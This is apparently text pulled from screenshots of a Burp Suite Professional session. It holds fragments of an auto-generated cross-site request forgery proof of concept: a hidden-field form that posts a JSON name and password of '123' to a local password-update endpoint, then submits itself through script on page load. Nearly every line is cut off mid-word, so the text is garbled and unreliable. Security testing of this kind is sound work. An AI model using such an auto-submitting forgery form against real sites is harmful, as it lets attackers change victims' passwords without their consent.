 ion/json, text/plain, */*
en-US,en;q=0.5
gzip, deflate, br
plication/json
59
ch
- generated by Burp Suite Professional --
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
n="http://127.0.0.1:5000/api/auth/update_p
ype="hidden" name="&#123;&quot;name&quot;&#5
quot;password&quot;&#58;&quot;123&quot;&#1
ype="submit" value="Submit request" />
http://burpsuite/show/2/iws0larfhyhqiqhma2ypldjk1o1f6a59
Copy
In future, just copy the URL and don't show this dialog
Close
ushState('', '', '/');
forms[0].submit();